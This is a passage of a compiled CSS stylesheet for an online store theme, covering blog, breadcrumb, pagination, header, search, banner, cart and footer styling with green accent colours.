      div.blog-item .itemBlogContent .blog-header .created i {
        margin-right: 5px; }

.itemBlog-header {
  margin-bottom: 38px; }
  .itemBlog-header .blog-meta {
    border: 0;
    color: #999; }
    .itemBlog-header .blog-meta > span {
      padding: 0 11px;
      line-height: 14px; }
      .itemBlog-header .blog-meta > span.created {
        padding-left: 0; }

/*==================Blog category ==================*/
.box h2.box-heading {
  font-size: 16px;
  border-bottom: 1px solid #e6e6e6;
  margin: 0 0 6px;
  padding: 9px 0;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
  .box h2.box-heading:after {
    content: " ";
    width: 50%;
    height: 1px;
    background: #3ab54a;
    display: block;
    position: absolute;
    bottom: 0;
    margin-bottom: -1px; }
.box#blog-accordion ul li {
  border-radius: 0;
  border: 0;
  border-bottom: 1px dotted #E4E4E4;
  margin: 0;
  padding: 10px 0; }
  .box#blog-accordion ul li a {
    border: 0;
    background: 0;
    text-shadow: none;
    padding: 0; }
    .box#blog-accordion ul li a:hover {
      color: #3ab54a; }
    .box#blog-accordion ul li a.active {
      color: #3ab54a; }

/*=======================BLOG LATEST ===================*/
.latest-blog h2.box-heading:after {
  width: 40%; }

.pavblog-latest .blog-item {
  padding: 0;
  margin: 7px 0; }
  .pavblog-latest .blog-item .media-left {
    float: left;
    padding-right: 10px; }
  .pavblog-latest .blog-item .media-body .created {
    background: transparent;
    color: #999;
    width: 100%;
    padding: 0;
    font-size: 11px; }
  .pavblog-latest .blog-item .media-body h4.blog-title {
    margin: 0;
    font-size: 12px;
    line-height: 20px; }
    .pavblog-latest .blog-item .media-body h4.blog-title a {
      color: #666; }
      .pavblog-latest .blog-item .media-body h4.blog-title a:hover {
        color: #3ab54a; }
  .pavblog-latest .blog-item .media-body .blog-body {
    display: none; }

/*======================BLOG COMMENT ==================*/
.pavblogs-comments-box {
  margin-top: 10px; }

.pavblog-comments {
  margin-top: 20px; }
  .pavblog-comments .pav-comment {
    border-top: 0;
    margin: 0 0 20px 0;
    padding: 0 0 20px 0; }
  .pavblog-comments .comment-author {
    color: #999; }

/*===================PAV PAGINATION =============*/
.pav-pagination.pagination {
  margin-top: 20px;
  text-align: center; }

/*---------------------- SIMPLE BLOG --------------------------*/
.blog-header {
  margin-bottom: 10px; }
  .blog-header h2 {
    font-weight: bold;
    text-transform: uppercase;
    margin: 0; }

.blog-listitem .blog-item {
  padding: 15px 0;
  float: left; }
  .blog-listitem .blog-item .itemBlogImg {
    padding: 0; }
    .blog-listitem .blog-item .itemBlogImg a {
      display: block;
      position: relative;
      float: left; }
      .blog-listitem .blog-item .itemBlogImg a:after {
        content: "";
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: #000;
        opacity: 0.5;
        transition: 0.3s all ease 0s;
        transform: scale(0); }
    .blog-listitem .blog-item .itemBlogImg:hover a:after {
      transform: scale(1); }
    .blog-listitem .blog-item .itemBlogImg img {
      border: 0;
      padding: 0;
      border-radius: 0;
      width: 100%; }
  .blog-listitem .blog-item .itemBlogContent {
    padding-left: 30px; }
    .blog-listitem .blog-item .itemBlogContent .article-title h4 {
      margin: 0px 0px 8px; }
      .blog-listitem .blog-item .itemBlogContent .article-title h4 a {
        font-size: 18px;
        color: #444;
        font-weight: normal; }
        .blog-listitem .blog-item .itemBlogContent .article-title h4 a:hover {
          color: #3ab54a; }
    .blog-listitem .blog-item .itemBlogContent .article-sub-title {
      border: 0;
      margin-bottom: 0; }
      .blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date {
        font-size: 11px;
        color: #999; }
        .blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date i {
          margin-right: 5px; }
    .blog-listitem .blog-item .itemBlogContent .article-description {
      padding: 8px 0;
      font-size: 13px; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta {
      float: left;
      border: 0;
      margin: 0;
      color: #999;
      line-height: 10px; }
      .blog-listitem .blog-item .itemBlogContent .blog-meta > span {
        padding: 0 10px;
        line-height: 15px;
        font-weight: normal;
        font-size: 11px; }
        .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
          padding-left: 0;
          border-right: 1px solid #E5E5E5; }
          .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a {
            color: #3ab54a;
            line-height: 10px; }

/*--------------BLOG CATEGORY ---------------------*/
.blog-category {
  border-radius: 0;
  border: 0;
  box-shadow: none; }
  .blog-category .box-content {
    margin-bottom: 30px; }
    .blog-category .box-content ul {
      margin-bottom: 0; }
  .blog-category ul li.list-group-item {
    border-radius: 0;
    border: 0;
    border-bottom: 1px dotted #E4E4E4;
    margin: 0;
    padding: 10px 0; }
    .blog-category ul li.list-group-item a {
      border-radius: 0;
      border: 0;
      padding: 0; }

#blog-search {
  display: none; }

/*--------------------ARTICLE INFO ------------------*/
div.article-info {
  border: 0; }
  div.article-info .article-title {
    font-size: 20px;
    font-weight: normal;
    color: #444; }
    div.article-info .article-title h1 {
      font-size: 16px;
      margin-top: 0;
      font-weight: bold; }
  div.article-info .article-sub-title {
    float: left;
    width: 100%;
    border: 0; }
    div.article-info .article-sub-title span {
      font-weight: bold;
      border-right: 1px solid #E5E5E5;
      display: block;
      float: left;
      font-size: 11px;
      color: #999;
      line-height: 11px;
      padding: 0 11px;
      font-weight: normal !important; }
      div.article-info .article-sub-title span.bullet {
        display: none; }
      div.article-info .article-sub-title span.article-author {
        padding-left: 0; }
        div.article-info .article-sub-title span.article-author a {
          font-size: 11px;
          color: #999;
          font-weight: normal; }
      div.article-info .article-sub-title span.article-comment {
        border-right: 0; }
    div.article-info .article-sub-title .article-share {
      display: none; }
  div.article-info .article-image {
    clear: both; }
    div.article-info .article-image img {
      border: 0;
      border-radius: 0;
      padding: 0;
      height: auto; }
  div.article-info .article-description {
    font-size: 13px; }
  div.article-info .related-comment {
    border-radius: 0;
    border: 0;
    border-top: 1px solid #ddd;
    padding-top: 15px;
    box-shadow: none; }
    div.article-info .related-comment .panel-body {
      padding: 0;
      border: 0; }
      div.article-info .related-comment .panel-body .form-group #comments {
        padding: 0;
        border: 0;
        overflow: hidden; }
        div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
          margin: 0 0 30px;
          padding: 0;
          font-weight: bold;
          text-transform: uppercase;
          font-size: 14px; }
    div.article-info .related-comment #button-comment {
      background: #3ab54a;
      border-color: #3ab54a; }
      div.article-info .related-comment #button-comment:hover {
        background: #444;
        border-color: #444; }
  div.article-info #comment-list h5 {
    display: none; }
  div.article-info #comment-list a {
    color: #3ab54a;
    text-decoration: underline; }
  div.article-info .itemFullText {
    text-align: justify; }

/* ************************************************************************************************
STRUCTURE
************************************************************************************************ */
@media (max-width: 1024px) {
  .no-res {
    width: 1190px; } }
.wrapper-boxed, .wrapper-iframed, .wrapper-rounded {
  max-width: 1200px;
  margin: 0 auto;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }

.wrapper-iframed {
  margin: 20px auto; }

.wrapper-rounded {
  margin: 20px auto;
  border-radius: 10px;
  overflow: hidden; }

/* ************************************************************************************************
		BLOCK HEADER 
************************************************************************************************ */
.header-top {
  background: #eee;
  line-height: 34px; }

.header-center {
  padding: 35px 0; }

.header-bottom {
  background: #666666;
  margin-bottom: 11px; }

.navbar-welcome {
  display: inline; }

.header-top-right {
  text-align: right; }

.header-bottom-right {
  padding-left: 0;
  margin-left: -15px; }

.navbar-main-menu-outer {
  background: #333;
  margin-bottom: 30px; }

.header-center.center #sosearchpro.search-pro {
  margin-left: 0;
  padding-left: 15px;
  width: 38%; }

#main-content {
  margin-bottom: 30px; }

/*---------------------------------------
		
************************************************************************************************ */
/* left blocks */
.product_page .breadcrumb {
  margin-bottom: 13px; }

.block_filter input[type=checkbox] {
  margin: 0; }

footer, footer a {
  color: inherit; }

footer a:hover {
  color: #337ab7; }

.footer-container {
  background-color: #dddddd;
  padding: 34px 0 0; }

.footer-navbar .module {
  margin-bottom: 0;
  margin-top: 0; }
  .footer-navbar .module h3.modtitle {
    font-size: 14px;
    font-weight: bold;
    text-shadow: none;
    background: transparent;
    border-bottom: 0;
    text-transform: capitalize;
    margin-bottom: 3px; }
    .footer-navbar .module h3.modtitle:after {
      display: none; }
  .footer-navbar .module ul.menu li a:before {
    content: "\f101";
    font-family: FontAwesome;
    margin-right: 5px; }
  .footer-navbar .module ul.menu li a:hover {
    color: #3ab54a; }

.collapsed-block.footer-links .footer-directory-title {
  padding: 36px 0 38px;
  font-size: 91.6%;
  background: url("../images/line-bg.png") repeat-x top left;
  margin-top: 25px; }
.collapsed-block.footer-links ul li a:hover {
  color: #3ab54a; }

.footer-bottom-block {
  background: #444;
  color: #fff;
  padding: 8px 0; }
  .footer-bottom-block .payment-footer img {
    margin: 0 3px; }

.contact-address li {
  color: #444444;
  padding: 0 0 5px 41px;
  position: relative;
  z-index: 1;
  line-height: 18px; }
.contact-address span {
  font-size: 18px;
  left: 0px;
  margin-right: 10px;
  position: absolute;
  background-color: #969696;
  height: 30px;
  top: 4px;
  color: white;
  border-radius: 2px;
  width: 30px;
  line-height: 30px;
  text-align: center; }
  .contact-address span:hover {
    background-color: #3ab54a; }
.contact-address > li:nth-child(2) {
  padding-top: 7px; }
  .contact-address > li:nth-child(2) span {
    margin-top: -1px; }
.contact-address > li:last-child {
  padding-top: 8px; }
  .contact-address > li:last-child span {
    margin-top: 7px; }
.contact-address a:hover {
  color: #3ab54a; }

.payment-list li {
  display: inline; }

.block-payment {
  float: right;
  margin-top: 2px; }
  .block-payment a {
    display: inline-block;
    text-indent: -999em;
    background-image: url("../images/payment-bg.png");
    background-repeat: no-repeat;
    width: 36px;
    height: 20px; }
    .block-payment a:hover {
      background: url("../images/color/green/payment-bg.png"); }
    .block-payment a.payment1 {
      margin-right: -3px; }
    .block-payment a.payment2 {
      background-position: -37px center;
      margin-right: -2px; }
    .block-payment a.payment3 {
      background-position: -75px center;
      margin-right: -1px; }
    .block-payment a.payment4 {
      background-position: -114px center; }
    .block-payment a.payment5 {
      background-position: -150px center; }
    .block-payment a.payment6 {
      background-position: -186px center; }

/* ************************************************************************************************
	BREADCRUMB
************************************************************************************************ */
.breadcrumb {
  background: none;
  border-radius: 0;
  display: block;
  padding: 0; }
  .breadcrumb li {
    position: relative;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    height: 24px;
    line-height: 21px;
    margin-right: 3px;
    padding: 0 15px 0 20px; }
    .breadcrumb li a {
      color: #666; }
    .breadcrumb li:after {
      content: "";
      background: #fff;
      border-right: 1px solid #e1e1e1;
      border-top: 1px solid #e1e1e1;
      display: inline-block;
      height: 17px;
      width: 16px;
      position: absolute;
      transform: rotate(45deg);
      right: -8px;
      top: 3px;
      z-index: 1; }
    .breadcrumb li:first-child {
      border-left: 1px solid #ddd;
      border-color: #3ab54a !important; }
      .breadcrumb li:first-child a {
        color: #3ab54a; }
      .breadcrumb li:first-child:after, .breadcrumb li:first-child:before {
        border-color: #3ab54a; }
    .breadcrumb li + li:before {
      content: "";
      background: #fff;
      border-left: 1px solid #e1e1e1;
      border-top: 1px solid #e1e1e1;
      display: inline-block;
      height: 18px;
      width: 17px;
      position: absolute;
      transform: rotate(135deg);
      left: -9px;
      top: 2px; }
    .breadcrumb li + li:hover {
      border-color: #3ab54a; }
      .breadcrumb li + li:hover a {
        color: #3ab54a; }
      .breadcrumb li + li:hover:after, .breadcrumb li + li:hover:before {
        border-color: #3ab54a; }

/* ************************************************************************************************
	PAGINATION
************************************************************************************************ */
.pagination > li {
  display: inline-block;
  margin: 0 2px; }
  .pagination > li span, .pagination > li a {
    padding: 6px 8px; }
  .pagination > li a:hover, .pagination > li span:hover {
    color: #fff;
    background: #3ab54a;
    border-color: #3ab54a; }
  .pagination > li.active, .pagination > li:hover {
    background: transparent;
    border-color: #3ab54a; }
    .pagination > li.active span, .pagination > li:hover span {
      color: #3ab54a;
      background: transparent;
      border-color: #3ab54a; }
      .pagination > li.active span:hover, .pagination > li:hover span:hover {
        background: #3ab54a;
        border-color: #3ab54a; }
  .pagination > li:last-child {
    margin-right: 0; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 0; }

.pagination > li > a, .pagination > li > span {
  color: #666; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 0; }

/**************************************************************************************************
 *HEADER
/***************************************************************************************************/
.header-top-right {
  display: inline-block; }
  .header-top-right ul.top-link {
    list-style: none;
    margin: 0;
    vertical-align: top; }
    .header-top-right ul.top-link > li {
      display: inline-block;
      position: relative;
      border-right: 1px solid #dddddd;
      float: left;
      list-style: outside none none;
      height: 34px;
      line-height: 34px; }
      .header-top-right ul.top-link > li > a {
        display: block;
        line-height: 15px;
        padding: 0 10px;
        position: relative;
        height: 34px;
        line-height: 34px;
        width: 12px;
        font-size: 0; }
        .header-top-right ul.top-link > li > a:before {
          background-image: url("../images/icon/ico-quicklink.png");
          background-repeat: no-repeat;
          content: "";
          height: 16px;
          left: 0;
          position: absolute;
          top: 10px;
          width: 18px;
          -webkit-transition: all 0.3s ease-in-out 0s;
          -moz-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s; }
      .header-top-right ul.top-link > li.account {
        background: #3ab54a;
        border-left: 1px solid #3ab54a; }
        .header-top-right ul.top-link > li.account > a {
          color: #fff;
          padding-left: 20px;
          padding-right: 0px !important;
          text-indent: inherit;
          width: auto;
          font-size: 12px;
          line-height: 30px; }
          .header-top-right ul.top-link > li.account > a .fa-angle-down {
            margin-left: 5px; }
        .header-top-right ul.top-link > li.account.inactive {
          border-color: #ddd;
          background-color: transparent; }
          .header-top-right ul.top-link > li.account.inactive a {
            display: block;
            line-height: 15px;
            padding: 0 10px;
            position: relative;
            height: 34px;
            line-height: 34px;
            width: 17px;
            font-size: 0; }
            .header-top-right ul.top-link > li.account.inactive a:before {
              background-image: url("../images/icon/ico-quicklink.png");
              background-repeat: no-repeat;
              content: "";
              height: 16px;
              left: 0;
              position: absolute;
              top: 10px;
              width: 18px;
              -webkit-transition: all 0.3s ease-in-out 0s;
              -moz-transition: all 0.3s ease-in-out 0s;
              transition: all 0.3s ease-in-out 0s;
              background-position: center -26px; }
          .header-top-right ul.top-link > li.account.inactive .fa-angle-down {
            display: none; }
      .header-top-right ul.top-link > li:hover a {
        width: auto;
        font-size: 12px;
        padding-left: 20px; }
      .header-top-right ul.top-link > li.wishlist a:before {
        background-position: center -79px; }
      .header-top-right ul.top-link > li.checkout a:before {
        background-position: center -139px; }
      .header-top-right ul.top-link > li.login a:before {
        background-position: center -196px; }
      .header-top-right ul.top-link > li:hover {
        background: #3ab54a; }
        .header-top-right ul.top-link > li:hover > a {
          color: #fff; }
        .header-top-right ul.top-link > li:hover.wishlist a:before {
          background-position: center -53px; }
        .header-top-right ul.top-link > li:hover.checkout a:before {
          background-position: center -109px; }
        .header-top-right ul.top-link > li:hover.login a:before {
          background-position: center -168px; }
      .header-top-right ul.top-link > li ul.dropdown-link {
        position: absolute;
        background: #fff;
        box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
        left: 0;
        opacity: 0;
        padding: 0px 10px;
        top: 33px;
        transition: top 0.3s ease 0s, opacity 0.3s ease 0s;
        width: 200px;
        z-index: -1;
        text-align: left; }
        .header-top-right ul.top-link > li ul.dropdown-link li {
          display: block;
          border-left: 0; }
          .header-top-right ul.top-link > li ul.dropdown-link li a {
            border-right: 0;
            display: block;
            padding: 5px 0 4px;
            border-bottom: solid 1px #efefef;
            font-size: 11px;
            line-height: 18px;
            color: #666; }
            .header-top-right ul.top-link > li ul.dropdown-link li a:hover {
              color: #3ab54a; }
            .header-top-right ul.top-link > li ul.dropdown-link li a:after {
              display: none; }
          .header-top-right ul.top-link > li ul.dropdown-link li:last-child a {
            border-bottom: 0; }
      .header-top-right ul.top-link > li.account:hover ul.dropdown-link {
        top: 34px;
        z-index: 9999;
        opacity: 1;
        border-top: 1px solid rgba(200, 199, 199, 0.3); }

/*========================HEADER SEARCH =================*/
.navbar-search {
  padding: 0;
  margin-left: -23px; }
  .navbar-search #search {
    width: 100%;
    margin: 0;
    padding: 0;
    display: inline-block;
    height: 34px; }
    .navbar-search #search input {
      width: 94%;
      float: left;
      height: 34px;
      vertical-align: middle;
      margin: 0;
      padding: 0;
      border: 1px solid #ddd;
      border-right: none;
      border-radius: 0;
      box-sizing: border-box;
      font-size: 12px;
      font-weight: normal;
      padding-left: 15px; }
    .navbar-search #search button {
      border: 0;
      padding: 0; }
      .navbar-search #search button span {
        float: left;
        width: 34px;
        height: 34px;
        margin: 0;
        padding: 0;
        vertical-align: middle;
        border: 1px solid #ddd;
        font-size: 18px;
        text-indent: -999px;
        background: url("../images/icon/icon_search.png") center no-repeat #666666;
        cursor: pointer; }
      .navbar-search #search button:hover span {
        background-color: #3ab54a; }

/*---------------------------BLOCK HEADER BOTTOM -----------------------*/
.sidebar-menu {
  position: relative;
  z-index: 99; }

/*------- SPOTLIGHT ------------------*/
#yt_header_right .first-block {
  margin-bottom: 15px; }
#yt_header_right .two-block {
  padding: 0; }
#yt_header_right .three-block {
  padding-right: 0;
  padding-left: 10px; }
#yt_header_right .four-block {
  padding: 0; }

.banner-wraps .m-banner {
  float: left;
  width: 100%; }
.banner-wraps .banner {
  float: left; }
  .banner-wraps .banner a {
    overflow: hidden;
    display: block;
    position: relative;
    display: inline-block;
    float: left;
    width: 100%; }
    .banner-wraps .banner a:before {
      background-color: rgba(0, 0, 0, 0.15);
      content: "";
      height: 0;
      left: 0;
      margin: auto;
      position: absolute;
      top: 0;
      transition: all 0.3s ease-out 0s;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -ms-transition: all 0.3s ease-in-out 0s;
      width: 0; }
    .banner-wraps .banner a:after {
      background-color: rgba(0, 0, 0, 0.15);
      bottom: 0;
      content: "";
      height: 0;
      position: absolute;
      right: 0;
      transition: all 0.3s ease-out 0s;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -ms-transition: all 0.3s ease-in-out 0s;
      width: 0; }
    .banner-wraps .banner a:hover:before {
      height: 100%;
      width: 100%;
      transition: all 0.4s ease-out 0s;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s; }
    .banner-wraps .banner a:hover:after {
      height: 100%;
      width: 100%;
      transition: all 0.4s ease-out 0s;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s; }
    .banner-wraps .banner a img {
      width: 100%; }
.banner-wraps .htmlconten1 {
  padding-left: 0;
  padding-right: 24px; }
  .banner-wraps .htmlconten1 a {
    width: 100%; }
.banner-wraps .htmlconten2 {
  padding: 0 10px;
  display: block; }
  .banner-wraps .htmlconten2 .banner {
    width: 100%; }
    .banner-wraps .htmlconten2 .banner .row1 {
      margin-bottom: 24px; }
.banner-wraps .htmlconten3 {
  padding-right: 0;
  padding-left: 24px; }
  .banner-wraps .htmlconten3 a {
    width: 100%; }

#collections_block h3.modtitle {
  display: block;
  padding-top: 0;
  margin-bottom: 20px; }
#collections_block ul {
  margin: 5px -5px; }
  #collections_block ul li {
    padding: 0 5px;
    font-size: 14px;
    color: #666666;
    text-align: center;
    width: 196.5px;
    text-transform: uppercase;
    display: inline-block; }
    #collections_block ul li .color_co {
      background-color: #EEEEEE;
      background-position: center;
      overflow: hidden;
      border-color: white;
      border: 1px solid white; }
      #collections_block ul li .color_co a {
        float: left;
        font-weight: bold;
        width: 100%;
        height: 126px;
        text-decoration: none;
        line-height: 22px;
        padding: 10px;
        color: #999;
        border-bottom: 3px solid #3ab54a;
        background-position: center center;
        background-repeat: no-repeat; }
      #collections_block ul li .color_co:hover {
        border-color: #3ab54a;
        background: transparent; }
    #collections_block ul li.collection_0 a {
      background-image: url("../images/icon/collections-1-1.png"); }
    #collections_block ul li.collection_1 a {
      background-image: url("../images/icon/collections-2-1.png"); }
    #collections_block ul li.collection_2 a {
      background-image: url("../images/icon/collections-3-1.png"); }
    #collections_block ul li.collection_3 a {
      background-image: url("../images/icon/collections-4-1.png"); }
    #collections_block ul li.collection_4 a {
      background-image: url("../images/icon/collections-5-1.png"); }
    #collections_block ul li.collection_5 a {
      background-image: url("../images/icon/collections-6-1.png"); }

.so-spotlight3 {
  background: #F5F5F5; }

.module.so-categories {
  margin: 28px 0 0 0;
  padding: 0 15px; }
  .module.so-categories h3.modtitle {
    margin: 0 0 30px;
    text-transform: uppercase;
    position: relative; }
    .module.so-categories h3.modtitle:after {
      content: "";
      width: 136px;
      height: 1px;
      background: #3ab54a;
      display: block;
      position: absolute;
      bottom: 0; }
  .module.so-categories .wrap-categories {
    margin: 0px -15px;
    overflow: hidden; }
  .module.so-categories .cat-wrap.theme3 .content-box {
    padding-bottom: 28px; }
    .module.so-categories .cat-wrap.theme3 .content-box .image-cat {
      position: relative; }
      .module.so-categories .cat-wrap.theme3 .content-box .image-cat img:hover {
        transform: none; }
      .module.so-categories .cat-wrap.theme3 .content-box .image-cat .btn-viewmore {
        font-size: 77%;
        text-transform: uppercase;
        font-weight: bold;
        color: #fff;
        background: #3ab54a;
        padding: 5px 20px 5px 10px;
        position: absolute;
        top: 86px;
        left: 22px;
        display: inline-block;
        line-height: 100%; }
        .module.so-categories .cat-wrap.theme3 .content-box .image-cat .btn-viewmore:hover {
          background: #444; }
        .module.so-categories .cat-wrap.theme3 .content-box .image-cat .btn-viewmore:after {
          content: "\f0da";
          font-family: FontAwesome;
          display: block;
          position: absolute;
          right: 8px;
          top: 6px; }
    .module.so-categories .cat-wrap.theme3 .content-box .inner {
      padding: 13px 13px 0; }
    .module.so-categories .cat-wrap.theme3 .content-box .cat-title a {
      color: #444;
      font-weight: bold;
      font-size: 14px; }
      .module.so-categories .cat-wrap.theme3 .content-box .cat-title a:hover {
        color: #3ab54a; }
    .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title {
      padding-left: 11px;
      line-height: 22px;
      position: relative;
      width: 100%;
      color: #666; }
      .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title a {
        color: #666;
        font-size: 13px; }
        .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title a:hover {
          color: #3ab54a; }
      .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title:before {
        content: "";
        width: 4px;
        height: 4px;
        background: #999;
        position: absolute;
        left: 0;
        top: 10px; }
      .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title:hover {
        color: #3ab54a; }
        .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title:hover:before {
          background: #3ab54a; }

.module {
  margin-bottom: 30px; }
  .module h3.modtitle {
    font-size: 16px;
    border-bottom: 1px solid #e6e6e6;
    line-height: 30px;
    margin: 0 0 20px;
    padding: 0 0 1px 0;
    text-transform: uppercase;
    font-weight: bold;
    position: relative; }
    .module h3.modtitle:after {
      content: " ";
      width: 120px;
      height: 1px;
      background: #3ab54a;
      display: block;
      position: absolute;
      bottom: 0;
      margin-bottom: -1px; }

/*******************************************************
  SUPPLIER
********************************************************/
/*-------- MODULE SEARCH ------------*/
#sosearchpro.search-pro {
  float: left;
  margin-left: -13px;
  padding: 5px 0;
  width: 60.5%; }
  #sosearchpro.search-pro .select_category {
    width: 151px; }
    #sosearchpro.search-pro .select_category select {
      background: #eee;
      height: 32px;
      line-height: 30px;
      border-radius: 0 !important; }
      #sosearchpro.search-pro .select_category select option {
        background: #fff; }
  #sosearchpro.search-pro .icon-select:after {
    height: 0;
    margin: 0 2px;
    background: #eee;
    font-size: 14px;
    top: -2px; }
  #sosearchpro.search-pro .autosearch-input {
    height: 34px; }
  #sosearchpro.search-pro .button-search {
    height: 34px;
    width: 34px;
    line-height: 34px;
    background: #666;
    border: 1px solid #666;
    position: relative;
    margin-left: -1px;
    z-index: 5; }
    #sosearchpro.search-pro .button-search i {
      position: absolute;
      top: 8px;
      right: 7px;
      font-size: 18px;
      color: #fff; }
    #sosearchpro.search-pro .button-search:hover {
      background: #3ab54a;
      border: 1px solid #3ab54a; }

/*--------------------SLIDESHOW --------------------*/
#so-slideshow .slideshow .owl2-controls .owl2-nav div {
  position: absolute;
  top: 44.5%;
  outline: 0;
  width: 30px;
  height: 50px;
  font-size: 0;
  z-index: 9;
  transition: all 0.3s ease; }
  #so-slideshow .slideshow .owl2-controls .owl2-nav div.owl2-prev {
    left: 0px;
    background: url("../images/icon/arrow-slider-left.png") no-repeat; }
    #so-slideshow .slideshow .owl2-controls .owl2-nav div.owl2-prev:hover {
      background-position: 0 -59px; }
  #so-slideshow .slideshow .owl2-controls .owl2-nav div.owl2-next {
    right: 0px;
    background: url("../images/icon/arrow-slider-right.png") no-repeat; }
    #so-slideshow .slideshow .owl2-controls .owl2-nav div.owl2-next:hover {
      background-position: 0 -59px; }

/*--------------------HTML Content ----------------*/
/*----Block-1  -------------*/
#custom_popular_search {
  font-size: 13px; }
  #custom_popular_search .so-searchbox-keyword ul li {
    display: inline-block; }
    #custom_popular_search .so-searchbox-keyword ul li a {
      color: #666; }
      #custom_popular_search .so-searchbox-keyword ul li a:hover {
        color: #3ab54a; }

/*------Block-2 ---------*/
.htmlcontent-block ul li {
  margin-bottom: 10px;
  position: relative; }
  .htmlcontent-block ul li:last-child {
    margin-bottom: 0; }
  .htmlcontent-block ul li a {
    position: relative;
    display: block; }
    .htmlcontent-block ul li a:before {
      position: absolute;
      background: rgba(0, 0, 0, 0.3);
      width: 0;
      top: 0;
      left: 50%;
      content: "";
      transition: all 0.3s ease-in-out 0s; }
    .htmlcontent-block ul li a:hover:before {
      width: 100%;
      left: 0;
      top: 0;
      height: 100%; }

/*----------BANNER POLICY ---------*/
.policy-detail {
  box-shadow: 3px 3px 0 0 #d9d9d9;
  background-color: #eee; }
  .policy-detail .banner-policy {
    padding: 44px 0;
    overflow: hidden; }
    .policy-detail .banner-policy .policy {
      border-right: 1px solid #ddd;
      border-bottom: 0;
      padding: 0 27px;
      width: 25%;
      float: left;
      font-size: 14px; }
      .policy-detail .banner-policy .policy.policy4 {
        border-right: 0; }

.collections.module h3.modtitle {
  line-height: 18px;
  padding-bottom: 5px; }

/*==========================BLOCK CART ======================*/
.shopping_cart .btn-group {
  display: block;
  width: 167px; }
.shopping_cart a.top_cart {
  display: block;
  position: relative;
  box-shadow: none !important;
  text-decoration: none !important; }
  .shopping_cart a.top_cart .shopcart .title {
    color: #444;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0;
    padding: 4px 0; }
  .shopping_cart a.top_cart .shopcart .text-shopping-cart {
    color: #999;
    margin-bottom: 0;
    white-space: nowrap; }
  .shopping_cart a.top_cart .handle {
    background: url("../images/icon/icon_minicart.png") no-repeat 8px 8px;
    background-color: #3ab54a;
    width: 36px;
    height: 34px;
    margin: 5px 10px; }
.shopping_cart .shoppingcart-box {
  min-width: 350px;
  padding: 15px;
  border-radius: 0;
  border-top: 3px solid #3ab54a; }
  .shopping_cart .shoppingcart-box:before {
    content: "";
    height: 1px;
    width: 1px;
    border-style: solid;
    border-bottom: 10px solid #3ab54a;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: transparent;
    position: absolute;
    top: -10px;
    right: 129px; }
  .shopping_cart .shoppingcart-box .added_items {
    margin-bottom: 10px; }
  .shopping_cart .shoppingcart-box .table-striped > tbody > tr:nth-of-type(odd) {
    background: #fff; }
  .shopping_cart .shoppingcart-box .table-striped a {
    color: #666;
    font-weight: bold; }
    .shopping_cart .shoppingcart-box .table-striped a.fa-edit {
      display: none; }
    .shopping_cart .shoppingcart-box .table-striped a:hover {
      color: #3ab54a; }
  .shopping_cart .shoppingcart-box .table-striped a.fa-delete {
    width: 20px;
    height: 20px;
    background: #d6d6d6;
    border-radius: 3px;
    text-align: center;
    line-height: 19px;
    color: #000; }
    .shopping_cart .shoppingcart-box .table-striped a.fa-delete:hover {
      background: #3ab54a;
      color: #fff;
      text-decoration: none; }
  .shopping_cart .shoppingcart-box a.btn {
    padding: 6px 20px 6px 10px;
    color: #fff;
    background: #444;
    border-color: #444; }
    .shopping_cart .shoppingcart-box a.btn i {
      margin-right: 5px; }
    .shopping_cart .shoppingcart-box a.btn:hover {
      border: 1px solid #3ab54a;
      background: #3ab54a; }
.shopping_cart .table-bordered {
  border-left: 0;
  border-right: 0; }
.shopping_cart .table > tbody > tr {
  margin: 10px 0; }
  .shopping_cart .table > tbody > tr:first-child > td {
    border-top: 0; }
.shopping_cart .table > tbody > tr > td, .shopping_cart .table > tbody > tr > th, .shopping_cart .table > tfoot > tr > td, .shopping_cart .table > tfoot > tr > th, .shopping_cart .table > thead > tr > td, .shopping_cart .table > thead > tr > th {
  vertical-align: middle; }
.shopping_cart .table-bordered > tbody > tr > td, .shopping_cart .table-bordered > tbody > tr > th, .shopping_cart .table-bordered > tfoot > tr > td,
.shopping_cart .table-bordered > tfoot > tr > th, .shopping_cart .table-bordered > thead > tr > td, .shopping_cart .table-bordered > thead > tr > th {
  border: 0; }

/*----BLOCK CART ----*/
.header-top ul.dropdown-menu {
  min-width: 120px;
  margin: 0;
  border-radius: 0; }
  .header-top ul.dropdown-menu li a {
    color: #666; }
  .header-top ul.dropdown-menu li:hover a {
    color: #3ab54a; }

.header-top .languages-block, .header-top .currencies-block {
  border-left: 1px solid #dfdfdf;
  border-right: 1px solid #dfdfdf;
  z-index: 10;
  position: relative;
  vertical-align: top; }
  .header-top .languages-block form > a, .header-top .currencies-block form > a {
    color: #666;
    display: block;
    line-height: 30px;
    padding: 1px 10px; }
  .header-top .languages-block form:hover, .header-top .currencies-block form:hover {
    background: #3ab54a;
    border-color: #3ab54a; }
    .header-top .languages-block form:hover > a, .header-top .currencies-block form:hover > a {
      color: #fff; }
